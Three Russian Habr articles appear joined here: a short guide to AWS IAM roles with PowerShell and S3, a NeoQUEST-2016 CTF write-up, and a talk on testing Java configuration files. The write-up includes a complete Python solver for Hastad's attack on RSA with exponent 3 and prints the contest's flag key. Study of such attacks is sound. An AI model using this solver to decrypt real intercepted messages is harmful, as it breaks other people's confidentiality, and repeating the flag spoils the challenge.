Но вот вспомнилась мне моя [статья о PowerShell утилитах от AWS](http://habrahabr.ru/company/epam_systems/blog/161591/), и возможность использования ролей серверов. И я понял, что внутри AWS из Windows работа с S3, да и со всеми остальными сервисами AWS крайне проста. Об IAM ролях вы можете почитать [здесь](http://habrahabr.ru/company/epam_systems/blog/160755/).
*Коротко, роль сервера даёт нам возможность автоматически получать ключи доступа к ресурсам AWS.*
Итак, от изобилия ссылок, перейдём к процессу создания роли, ну и работы с ней.
В [консоли IAM](https://console.aws.amazon.com/iam) идём в меню Roles. Далее создаём IAM роль, например с полным доступом к S3:
Выбираем пункт Amazon EC2 — там же будут запускаться наши серверы:

В правах роли выбираем нужный пункт: S3 Full Access:

Последняя проверка, всё ли правильно:

Далее, нам нужно запустить сервер с только что созданной ролью:

Через время, заходим на сервер и заходим в PowerShell. Для того, чтоб получить ключи доступа к AWS от сервера, стоит запустить всего одну команду:
```
PS C:\Users\Administrator> Set-AWSCredentials
```

После чего, из профайла сервера загрузятся ключи доступа к AWS с привилегиями IAM роли.
Далее, например, командой Copy-S3Object мы можем скачать файл на диск:
```
Copy-S3Object -SourceBucket MyBucket -SourceKey FileName "C:\FileName"
```
Вот и всё, всё работает без указаний ключей и остальных ненужных приблуд.
PS. Python утилиты awscli работают по такому же принципу. Только никаких дополнительных команд не нужно, всё уже работает из коробки.
|
https://habr.com/ru/post/181233/
| null |
ru
| null |
# Это все потому, что у кого-то слишком маленькая экспонента: атака Хастада на RSA в задании NeoQUEST-2016
 Продолжаем разбирать задания online-этапа NeoQUEST-2016 и готовимся к "[очной ставке](http://neoquest.ru)", куда приглашаем всех желающих! Вас ждут интересные доклады, демонстрации атак, конкурсы, призы и многое другое!
Редкий хак-квест обходится без криптографии, ну и NeoQUEST-2016 не стал исключением! В задании online-этапа наш выбор пал на криптосистему RSA, о безопасности которой можно говорить много и долго. В образовательно-познавательных целях, мы взяли не самую популярную атаку на RSA – атаку Хастада.
Кроме этого, мы порядком запутали участников, не предоставив им (на первый взгляд!) никаких исходных данных к заданию. О том, где нужно было искать, что делать с найденным и как реализовать атаку Хастада – читаем под катом!
#### **А где задание?**
… с таким вопросом обращались на [email protected] наши участники. Их можно было понять: тексты обеих легенд толком не говорили ничего.

После прозрачных намеков участники вспоминали о карте на главной странице сайта и шли изучать ее.

Найти исходные данные для задания можно было несколькими путями. Очень внимательные везунчики замечали, что если поводить по карте курсором мышки, то в некоторых точках (а точнее, в трёх!) курсор меняется на руку, которая обычно появляется при наведении на ссылку. По клику скачивался файл формата .asn1.

Другие участники решили не напрягать глаза и просматривали сайт «инспектором», и вскоре где-то под копирайтом обнаруживали те самые три спрятанные файла: cert1\_f2ad1569.asn1, cert2\_512243c0.asn1, cert3\_126ec46b.asn1.

#### **Парсим ASN.1**
ASN.1 представляет собой стандарт кодирования информации, широко используемый, в том числе, в криптографии. Подробнее почитать о стандарте можно как на [Хабре](https://habrahabr.ru/post/150757/) (детальная, написанная понятным языком статья), так и на сторонних ресурсах ([тут](https://rsdn.ru/article/ASN/ASN.xml) и [там](http://book.itep.ru/4/44/asn44132.htm)). Любые данные в ASN.1 представляются в виде последовательности «Тэг – Длина – Значение». При этом «Тэг» определяет тип данных, а «Длина» задает размер следующего поля «Значение».
Для того, чтобы узнать, что же за информация находится в этих трех .asn1 файлах, их нужно распарсить. Для этого существует множество программ, например, [ASN.1 JavaScript decoder](https://lapo.it/asn1js/) или приложение командной строки [dumpasn1](https://www.cryptopro.ru/downloads).
Используем dumpasn1, открыв в нем по очереди все три файла, видим следующее:
Структура всех трех файлов одинакова, строка OBJECT IDENTIFIER rsaEncryption во всех трех файлах ясно указывает на RSA. Каждый файл содержит, по-видимому, по 3 параметра RSA, и один параметр у всех трех файлов одинаковый и равный 3. Начинаем изучать возможные атаки на RSA (например, на [Вики](https://ru.wikipedia.org/wiki/%D0%9A%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7_RSA)), и параметр 3, заметно маленький по сравнению с двумя другими параметрами, наталкивает на мысль о том, что это — ни что иное, как открытая экспонента e! А значит, можно реализовать атаку Хастада.
#### **Реализуем атаку Хастада**
##### **Исходные данные к атаке**
Подробно прочитать про атаку Хастада можно [здесь](http://programmnoe-obespechenie.pochtivse.ru/a_programmnoe-obespechenie&kriptoanaliz-rsa&3.htm). Условия для реализации атаки следующие: пользователь А отсылает зашифрованное сообщение m нескольким пользователям. в данном случае, трём (по числу файлов): P1, P2, P3. У каждого пользователя есть свой ключ, представляемый парой «модуль-открытая экспонента» (ni, ei), причём M < n1, n2, n3. Для каждого из трех пользователей А зашифровывает сообщение на соответствующем открытом ключе и отсылает результат адресату.
Атакующий же реализует перехват сообщений и собирает переданные шифртексты (обозначим их как C1, C2, C3), с целью восстановить исходное сообщение M. Внимательно смотрим на наши .asn1 файлы: первый параметр, очевидно, модуль RSA n, второй, как мы уже выяснили — открытая экспонента, а значит, третий параметр и есть шифртекст. Значит, по имеющимся трем шифртекстам нужно восстановить сообщение, которое либо будет ключом. либо даст подсказку к тому, где искать ключ к заданию.
##### **Почему точно сможем ее реализовать?**
Как известно, шифрование сообщения по схеме RSA происходит следующим образом: C = Me mod n. В случае с открытой экспонентой, равной 3, получение шифртекстов выглядит так:
C1 = M3 mod n1
C2 = M3 mod n2
C3 = M3 mod n3
Зная, что n1, n2, n3 взаимно просты, можем применить к шифртекстам [китайскую теорему об остатках](https://ru.wikipedia.org/wiki/%D0%9A%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%B0%D1%8F_%D1%82%D0%B5%D0%BE%D1%80%D0%B5%D0%BC%D0%B0_%D0%BE%D0%B1_%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B0%D1%85).
Получим в итоге некоторое C', корень кубический из которого и даст нам искомое сообщение M!
C' = M3 mod n1n2n13
Вспоминаем, что M меньше каждого из трёх модулей ni, значит, справедливо равенство:
C' = M3
Так мы и найдем наше искомое сообщение M.
##### **Программная реализация атаки Хастада**
Один из наших участников реализовал скрипт на Python, его подробный writeup лежит [тут](http://sandbox-ctf.com/writeup-neoquest-2016-najdi-menya/), мы же приведем только код скрипта оттуда:
```
import math
c_flag1 = 258166178649724503599487742934802526287669691117141193813325965154020153722514921601647187648221919500612597559946901707669147251080002815987547531468665467566717005154808254718275802205355468913739057891997227
N1=770208589881542620069464504676753940863383387375206105769618980879024439269509554947844785478530186900134626128158103023729084548188699148790609927825292033592633940440572111772824335381678715673885064259498347
c_flag2 = 82342298625679176036356883676775402119977430710726682485896193234656155980362739001985197966750770180888029807855818454089816725548543443170829318551678199285146042967925331334056196451472012024481821115035402
N2=106029085775257663206752546375038215862082305275547745288123714455124823687650121623933685907396184977471397594827179834728616028018749658416501123200018793097004318016219287128691152925005220998650615458757301
c_flag3 = 22930648200320670438709812150490964905599922007583385162042233495430878700029124482085825428033535726942144974904739350649202042807155611342972937745074828452371571955451553963306102347454278380033279926425450
N3=982308372262755389818559610780064346354778261071556063666893379698883592369924570665565343844555904810263378627630061263713965527697379617881447335759744375543004650980257156437858044538492769168139674955430611
def chinese_remainder(n, a):
sum = 0
prod = reduce(lambda a, b: a*b, n)
for n_i, a_i in zip(n, a):
p = prod / n_i
sum += a_i * mul_inv(p, n_i) * p
return sum % prod
def mul_inv(a, b):
b0 = b
x0, x1 = 0, 1
if b == 1: return 1
while a > 1:
q = a / b
a, b = b, a%b
x0, x1 = x1 - q * x0, x0
if x1 < 0: x1 += b0
return x1
def find_invpow(x,n):
"""Finds the integer component of the n'th root of x,
an integer such that y ** n <= x < (y + 1) ** n.
"""
high = 1
while high ** n < x:
high *= 2
low = high/2
while low < high:
mid = (low + high) // 2
if low < mid and mid**n < x:
low = mid
elif high > mid and mid**n > x:
high = mid
else:
return mid
return mid + 1
flag_cubed = chinese_remainder( [N1, N2, N3], [c_flag1, c_flag2, c_flag3] )
flag=find_invpow(flag_cubed,3)
print hex(flag)[ 2 : -1 ].decode("hex")
```
Как видно из кода, сначала из файлов были получены параметры ni и Ci, которые из HEX-формата были трансформированы в целые большие числа. Затем была реализована китайская теорема об остатках и, наконец, извлечен кубический корень — для получения искомого сообщения.
key=bff149a0b87f5b0e00d9dd364e9ddaa0
Полученное сообщение содержит в себе ключ, задание пройдено!
#### **В заключение**
В продолжение к заданиям NeoQUEST прошлых лет, где участникам требовалось найти ошибку в реализации схемы RSA или провести атаку разложения модуля (разбор задания [здесь](https://habrahabr.ru/company/neobit/blog/258169/)), реализовать атаку [Винера](https://ru.wikipedia.org/wiki/RSA#.D0.90.D1.82.D0.B0.D0.BA.D0.B0_.D0.92.D0.B8.D0.BD.D0.B5.D1.80.D0.B0_.D0.BD.D0.B0_RSA) , была выбрана атака Хастада, не основанная на разложении на множители.
Как показала статистика обращения участников online-этапа NeoQUEST-2016 в support, основную проблему для них представила непонятная формулировка задания и спрятанные исходные данные. Однако формат файлов также поставил в тупик некоторых участников.
Лучшие участники online-этапа уже совсем скоро встретятся на «очной ставке» 7 июля в Санкт-Петербурге! А мы приглашаем всех — специалистов ИБ-фирм, хакеров и гиков, абитуриентов и студентов IT-специальностей — отлично провести время, слушая доклады и участвуя в конкурсах, пока ребята-участники в поте лица проходят задания! Вход свободный, нужна только регистрация на [сайте](http://neoquest.ru). NeoQUEST — еще одна причина посетить Питер этим летом!
|
https://habr.com/ru/post/303264/
| null |
ru
| null |
# Тестирование конфигурации для Java-разработчиков: практический опыт

С тестами для кода всё понятно (ну, хотя бы то, что их надо писать). С тестами для конфигурации всё куда менее очевидно, начиная с самого их существования. Кто-то их пишет? Важно ли это? Сложно ли это? Каких именно результатов можно добиться с их помощью?
Оказывается, это тоже очень полезно, начать делать это очень просто, и при этом в тестировании конфигурации есть много своих нюансов. Каких именно — расписано под катом на основании практического опыта.
*В основе материала — расшифровка доклада **Руслана [cheremin](https://habr.com/users/cheremin/) Черемина** (Java-разработчика в Deutsche Bank). Далее — речь от первого лица.*
Меня зовут Руслан, я работаю в Deutsche Bank. Начнем мы с этого:

Здесь очень много текста, издалека может показаться, что это русский. Но это неправда. Это очень древний и опасный язык. Я сделал перевод на простой русский:
* Все персонажи выдуманы
* Пользуйтесь с осторожностью
* Похороны за свой счет
Опишу вкратце, о чем я вообще сегодня собираюсь говорить. Предположим, у нас есть код:

То есть изначально у нас была какая-то задача, для ее решения пишем код, и он, предположительно, зарабатывает нам деньги. Если этот код почему-то работает неправильно — он решает неправильную задачу и зарабатывает нам неправильные деньги. Бизнес такие деньги не любит — они плохо смотрятся в финансовых отчетах.
Поэтому для нашего важного кода у нас есть тесты:

Обычно есть. Сейчас уже, наверное, почти у всех есть. Тесты проверяют, что код решает правильную задачу и зарабатывает правильные деньги. Но сервис не ограничивается кодом, и рядом с кодом есть еще конфигурация:

По крайней мере, почти во всех проектах, где я участвовал, такая конфигурация была, в том, или ином виде. (Я могу вспомнить только пару случаев из своих ранних UI-лет, где не было файлов конфигурации, а все конфигурировалось через UI) В этой конфигурации лежат порты, адреса, параметры алгоритмов.
Почему конфигурацию важно тестировать?
--------------------------------------
Вот в чём фишка: ошибки в конфигурации вредят исполнению программы ничуть не меньше ошибок в коде. Они тоже могут заставлять код выполнять неправильную задачу — и далее смотри выше.
А находить ошибки в конфигурации еще сложнее, чем в коде, так как конфигурация обычно не компилируется. Я привел в пример properties-файлы, вообще есть разные варианты (JSON, XML, кто-то в YAML хранит), но важно, что ничто из этого не компилируется и, соответственно, не проверяется. Если вы случайно опечатаетесь в Java-файле — скорее всего, он просто не пройдет компиляцию. А случайная опечатка в property никого не взволнует, она так и пойдет в работу.
И IDE ошибки в конфигурации тоже не подсвечивает, потому что она знает про формат (например) property-файлов только самое примитивное: что должны быть ключ и значение, а между ними «равно», двоеточие или пробел. А вот о том, что значение должно быть числом, сетевым портом или адресом — IDE ничего не знает.
И даже если протестировать приложение в UAT или в Staging-окружении — это тоже ничего не гарантирует. Потому что конфигурация, как правило, в каждом окружении своя, и в UAT вы протестировали только UAT-конфигурацию.
Еще одна тонкость в том, что даже в продакшне ошибки конфигурации порой проявляются не сразу. Сервис может вовсе не стартовать — и это еще хороший сценарий. Но он может стартовать, и работать очень долго — до момента X, когда потребуется именно тот параметр, в котором ошибка. И тут вы обнаруживаете, что сервис, который в последнее время даже практически не менялся, внезапно перестал работать.
После всего, что я сказал — казалось бы, тестирование конфигураций должно быть актуальной темой. Но на практике выглядит как-то так:

По крайней мере, у нас так было — до определенного момента. И одна из задач моего доклада — чтобы у вас тоже перестало выглядеть так. Я надеюсь, что у меня получится вас к этому подтолкнуть.
Три года назад у нас в Дойче Банке, в моей команде, работал QA-лидом Андрей Сатарин. Именно он принес идею тестирования конфигураций — то есть просто взял и закоммитил первый такой тест. Полгода назад, на предыдущем Heisenbug, он делал [доклад](https://www.youtube.com/watch?v=KaeEjsAjV6A) про тестирование конфигурации, как он его видит. Рекомендую посмотреть, потому что там он дал широкий взгляд на проблему: как со стороны научных статей, так и со стороны опыта крупных компаний, которые сталкивались с ошибками конфигурации и их последствиями.
Мой доклад будет более узким — о практическом опыте. Я буду рассказывать про то, с какими проблемами я, как разработчик, сталкивался, когда писал тесты конфигураций, и как я решал эти проблемы. Мои решения могут не быть лучшими решениями, это не best practices — это мой личный опыт, я старался не делать широких обобщений.
Общий план доклада:
* «Что можно успеть до обеда в понедельник»: простые полезные примеры.
* «Понедельник, два года спустя»: где и как можно сделать лучше.
* Поддержка для рефакторинга конфигурации: как добиться плотного покрытия; программная модель конфигурации.
Первая часть — мотивационная: я опишу самые простые тесты, с которых все начиналось у нас. Будет большое количество разнообразных примеров. Я надеюсь, что хоть один из них у вас срезонирует, то есть вы увидите у себя какую-то похожую проблему, и ее решение.
Сами по себе тесты в первой части простые, даже примитивные — с инженерной точки зрения там нет rocket science. Но именно то, что их можно сделать быстро — особенно ценно. Это такой «легкий вход» в тестирование конфигурации, и он важен, потому что есть психологический барьер перед написанием этих тестов. И я хочу показать, что «так делать можно»: вот, мы делали, у нас неплохо получилось, и пока никто не умер, уже года три живем.
Вторая часть про то, что делать после. Когда вы написали много простых тестов — встает вопрос поддержки. Какие-то из них начинают падать, вы разбираетесь с ошибками, которые они, предположительно, высветили. Оказывается, что это не всегда удобно. А еще встает вопрос о написании более сложных тестов — ведь простые случаи вы уже покрыли, хочется что-то поинтереснее. И тут снова нет best practices, я просто опишу какие-то решения, которые сработали у нас.
Третья часть про то, как тестирование может поддержать рефакторинг достаточно сложной и запутанной конфигурации. Опять case study — как мы это сделали. С моей точки зрения это пример того, как тестирование конфигурации может масштабироваться для решения более крупных задач, а не только для затыкания мелких дырочек.
Часть 1. «Так делать — можно»
-----------------------------
Сейчас сложно понять, какой был первый тест конфигурации у нас. Вот в зале Андрей сидит, он может сказать, что я наврал. Но мне кажется, что начиналось все с этого:

Ситуация такая: у нас есть n сервисов на одном хосте, каждый из них поднимает свой JMX-сервер на своем порту, экспортирует какие-то мониторинговые JMX-ы. Порты для всех сервисов сконфигурированы в файле. Но файл занимает несколько страниц, и там еще множество других свойств — зачастую оказывается, что порты разных сервисов конфликтуют. Несложно ошибиться. Дальше всё тривиально: какой-то сервис не поднимается, за ним не поднимаются за зависимые от него — тестеры бесятся.
Решается эта проблема в несколько строк. Этот тест, который (как мне кажется) был у нас первым, выглядел так:

В нем ничего сложного: идем по папке, где лежат файлы конфигурации, загружаем их, парсим как properties, отфильтровываем значения, имя которых содержат «jmx.port», и проверяем, что все значения — уникальные. Нет необходимости даже конвертировать значения в integer. Предположительно, там одни порты.
Моя первая реакция, когда я это увидел, была смешанной:

Первое ощущение: что это такое в моих красивых unit-тестах? Зачем мы полезли в файловую систему?
А затем пришло удивление: «Что, так можно было?»
Я об этом говорю, потому что, кажется, есть какой-то психологический барьер, мешающий писать такие тесты. С тех пор прошло уже три года, в проекте полным-полно таких тестов, но я часто вижу, что мои коллеги, натыкаясь на сделанную ошибку в конфигурации, не пишут на нее тесты. Для кода уже все привыкли писать регрессионные тесты — чтобы найденная ошибка больше не воспроизводилась. А для конфигурации так не делают, что-то мешает. Тут есть какой-то психологический барьер, с которым надо справляться — поэтому я упоминаю о такой своей реакции, чтобы вы её у себя тоже узнали, если появится.

Следующий пример почти такой же, но немного изменен — я убрал все «jmx». В этот раз мы проверяем все свойства, которые называются «что-то там-port». Они должны представлять собой целые значения, и являться валидным сетевым портом. За Matcher validNetworkPort() скрывается наш кастомный hamcrest Matcher, который проверяет, что значение выше диапазона системных портов, ниже диапазона эфемерных портов, ну и нам известно, что какие-то порты у нас на серверах заранее заняты — вот весь их список тоже спрятан в этом Matcher.
Этот тест по-прежнему очень примитивный. Заметьте, что в нем нет указаний, какое конкретно свойство мы проверяем — он массовый. Один-единственный такой тест может проверить 500 свойств с именем «...port», и верифицировать, что все они — целые числа, в нужном диапазоне, со всеми нужными условиями. Один раз написали, дюжина строчек — и всё. Это очень удобная возможность, она появляется, потому что конфигурация имеет простой формат: две колонки, ключ и значение. Поэтому её можно так массово обрабатывать.
Еще один пример теста. Что мы здесь проверяем?

Он проверяет, что в продакшн не просачиваются реальные пароли. Все пароли должны выглядеть как-то так:

Такого рода тестов на property-файлы можно написать очень много. Я не буду приводить больше примеров — не хочу повторяться, идея очень простая, дальше всё должно быть понятно.
… и после написания достаточного количества таких тестов всплывает интересный вопрос: а что мы подразумеваем под конфигурацией, где находится ее граница? Вот property-файл мы считаем конфигурацией, его мы покрыли — а что ещё можно покрыть в таком же стиле?
Что считать конфигурацией
-------------------------
Оказывается, что в проекте есть множество текстовых файлов, которые не компилируются — по крайней мере, в процессе обычного билда. Они никак не верифицируются до момента исполнения на сервере, то есть ошибки в них проявляются поздно. Все эти файлы — с некоторой натяжкой — можно называть конфигурацией. По крайнер мере, тестироваться они будут примерно одинаково.
Например, у нас есть система SQL-патчей, которые накатываются на базу данных в процессе деплоя.

Они написаны для SQL\*Plus. SQL\*Plus — это инструмент из 60-х, и он требует всякого странного: например, чтобы конец файла был обязательно на новой строке. Разумеется, люди регулярно забывают поставить туда конец строки, потому что они не родились в 60-х.

И снова решается той же дюжиной строчек: отбираем все SQL-файлы, проверяем, что в конце есть завершающий слэш. Просто, удобно, быстро.
Другой пример «как бы текстового файла» — crontabs. У нас кронтабами сервисы запускаются и останавливаются. В них чаще всего возникают две ошибки:

Во-первых, формат schedule expression. Он не то чтобы сложный, но никто его не проверяет до запуска, поэтому легко поставить лишний пробел, запятую и подобное.
Во-вторых, как и в предыдущем примере, конец файла тоже обязательно должен быть на новой строке.
И всё это довольно легко проверить. Про конец файла понятно, а для проверки расписания можно найти готовые библиотеки, которые парсят cron expression. Перед докладом я погуглил: их было как минимум шесть. Это я нашел шесть, а вообще может быть больше. Когда мы писали, взяли простейшую из найденных, потому что нам не надо было проверять содержимое выражения, а только его синтаксическую корректность, чтобы cron его успешно загрузил.
В принципе, можно накрутить больше проверок — проверить, что стартуете вы в нужный день недели, что не останавливаете сервисы посреди рабочего дня. Но нам это оказалось не так полезно, и мы не стали заморачиваться.
Еще идея, которая отлично работает — shell-скрипты. Конечно, писать на Java полноценный парсер bash-скриптов — это удовольствие для смелых. Но суть в том, что большое количество этих скриптов не является полноценным bash-ем. Да, есть bash-скрипты, где прямо код-код, ад и преисподняя, куда заглядывают раз в год и, матерясь, убегают. Но множество bash-скриптов — это те же конфигурации. Там есть какое-то количество системных переменных и переменных окружения, которые устанавливаются в нужное значение, тем самым конфигурируют другие скрипты, которые эти переменные используют. И такие переменные легко grep’нуть из этого bash-файла и что-то про них проверить.

Например, проверить, что на каждом environment'е установлена JAVA\_HOME, или что в LD\_LIBRARY\_PATH находится какая-то используемая нами jni-библиотека. Как-то мы переезжали с одной версии Java на другую, и расширили тест: проверяли, что JAVA\_HOME содержит “1.8” именно на том подмножестве enviroment, которые мы постепенно переводили на новую версию.
Вот такие несколько примеров. Подведу по первой части выводы:
* Тесты конфигурации поначалу смущают, есть психологический барьер. Но после его преодоления находится много мест в приложении, которые не покрыты проверками и их можно покрыть.
* Потом пишутся **легко и весело**: много «низко висящих фруктов», которые быстро дают большую пользу).
* Уменьшают **затраты** на обнаружение и исправление ошибок конфигурации. Так как это, по сути, unit-тесты, вы можете выполнить их на своем компьютере, даже до коммита, — это сильно сокращает Feedback Loop. Многие из них, конечно, и так проверялись бы на этапе тестового деплоя, например. А многие не проверились бы — если это production-конфигурация. А так они проверяются прямо на локальном компьютере.
* Дарят вторую молодость. В том смысле, что возникает ощущение, что можно еще много интересного протестировать. Ведь в коде уже не так просто найти, что можно протестировать.
Часть 2. Более сложные случаи
-----------------------------
Перейдем к более сложным тестам. После покрытия большой части тривиальных проверок, вроде показанных здесь, встает вопрос: можно ли проверять что-то сложнее?
Что значит «сложнее»? Тесты, что я сейчас описывал, имеют примерно такую структуру:

Они проверяют что-то относительно одного конкретного файла. То есть мы идем по файлам, применяем к каждому проверку некого условия. Таким образом многое можно проверить, но есть полезные сценарии посложнее:
* UI-приложение соединяется с сервером **своего** environment-а.
* Все сервисы одного environment-а соединяются с **одним и тем же** management-сервером.
* Все сервисы одного environment-а используют **одну и ту же** базу данных
Например, UI-приложение соединяется с сервером своего environment. Скорее всего, UI и сервер — это разные модули, если не вообще проекты, и у них разные конфигурации, вряд ли они используют одни файлы конфигурации. Поэтому придется их слинковать так, чтобы все сервисы одного environment’а соединялись с одним ключевым management-сервером, через который распространяются команды. Опять же, скорее всего, это разные модули, разные сервисы и вообще разные команды их разрабатывают.
Или все сервисы используют одну и ту же базу данных, то же самое — сервисы в разных модулях.
На самом деле есть такая картина: множество сервисов, в каждом из них своя структура конфигов, нужно несколько из них свести и проверить что-то на пересечении:

Конечно, можно ровно так и сделать: загрузить один, второй, где-то вытащить что-то, в коде теста склеить. Но вы представляете, какого размера будет код и насколько он будет читабелен. Мы с этого начинали, но потом поняли, насколько это непросто. Как сделать лучше?
Если помечтать, как бы было удобнее, то я намечтал, чтобы тест выглядел так, как я его человеческим языком объясняю:
```
@Theory
public void eachEnvironmentIsXXX( Environment environment ) {
for( Server server : environment.servers() ) {
for( Service service : server.services() ) {
Properties config = buildConfigFor(
environment,
server,
service
);
//… check {something} about config
}
}
}
```
Для каждого environment выполняется некоторое условие. Чтобы это проверить, надо от environment найти список серверов, список сервисов. Далее загрузить конфиги и на пересечении проверить что-то. Соответственно, мне нужна такая вещь, я назвал ее Deployment Layout.

Нужна возможность из кода получить доступ к тому, как деплоится приложение: на какие сервера какие сервисы кладутся, в рамках каких Environment — получить эту структуру данных. И исходя из нее, я начинаю грузить конфигурацию и обрабатывать ее.
Deployment Layout специфичен для каждой команды и каждого проекта. Нарисованное мной — это общий случай: обычно есть какой-то набор серверов, сервисов, у сервиса иногда бывает набор конфиг-файлов, а не один. Иногда требуются дополнительные параметры, которые полезны для тестов, их приходится добавлять. Например, может быть важна стойка, в которой находится сервер. Андрей в своем докладе приводил пример, когда для их сервисов было важно, чтобы Backup/Primary сервисы обязательно были в разных стойках — для его случая нужно будет в deployment layout держать еще указание на стойку:

Для наших целей важен регион сервера, конкретный дата-центр, в принципе, тоже, чтобы Backup/Primary были в разных дата-центрах. Это все дополнительные свойства серверов, они project-specific, но а на слайде это такой общий знаменатель.
Откуда взять deployment layout? Кажется, что в любой крупной компании есть система Infrastructure Management, там все описано, она надежная, reliable и все такое… на самом деле нет.
По крайней мере, моя практика в двух проектах показала, что проще сначала захардкодить, а потом, года через три… оставить захардкоженной.
В одном проекте мы уже три года с этим живем. Во втором, вроде бы, мы все же через годик заинтегрируемся с Infrastructure Management, но все эти годы жили так. По опыту, задачу интеграции с IM имеет смысл откладывать, чтобы как можно быстрее получить готовые тесты, которые покажут, что они работают и полезны. А потом может оказаться, что эта интеграция может быть не так уж и нужна, потому что не так уж часто меняется распределение сервисов по серверам.
Захардкодить можно буквально вот так:
```
public enum Environment {
PROD( PROD_UK_PRIMARY, PROD_UK_BACKUP,
PROD_US_PRIMARY, PROD_US_BACKUP,
PROD_SG_PRIMARY, PROD_SG_BACKUP )
…
public Server[] servers() {…}
}
public enum Server {
PROD_UK_PRIMARY(“rflx-ldn-1"), PROD_UK_BACKUP("rflx-ldn-2"),
PROD_US_PRIMARY(“rflx-nyc-1"), PROD_US_BACKUP("rflx-nyc-2"),
PROD_SG_PRIMARY(“rflx-sng-1"), PROD_SG_BACKUP("rflx-sng-2"),
public Service[] services() {…}
}
```
Самый простой способ, который используется у нас в первом проекте, – перечисление Environment со списком серверов в каждом из них. Есть список серверов и, казалось бы, должен быть список сервисов, но мы схитрили: у нас есть стартовые скрипты (которые тоже часть конфигурации).

Они для каждого Environment запускают сервисы. И метод services() просто grep’ает из файла своего сервера все сервисы. Так сделано, потому что Environment'ов не так много, и сервера тоже нечасто добавляются или удаляются — а вот сервисов много, и тасуются они довольно часто. Имело смысл сделать загрузку актуальной раскладки сервисов из скриптов, чтобы не менять захардкоженный layout слишком часто.
После создания такой программной модели конфигурации появляются приятные бонусы. Например, можно написать такой тест:

Тест, что на каждом Environment присутствуют все ключевые сервисы. Допустим, есть четыре ключевых сервиса, а остальные могут быть или нет, но без этих четырех смысла нет. Можно проверить, что вы их нигде не забыли, что у всех них есть бекапы в рамках того же Environment. Чаще всего подобные ошибки возникают при конфигурации UAT этих инстансов, но и в PROD может просочиться. В конце концов, ошибки в UAT тоже тратят время и нервы тестировщиков.
Возникает вопрос поддержания актуальности модели конфигурации. На это тоже можно написать тест.
```
public class HardCodedLayoutConsistencyTest {
@Theory
eachHardCodedEnvironmentHasConfigFiles(Environment env){
…
}
@Theory
eachConfigFileHasHardCodedEnvironment(File configFile){
…
}
}
```
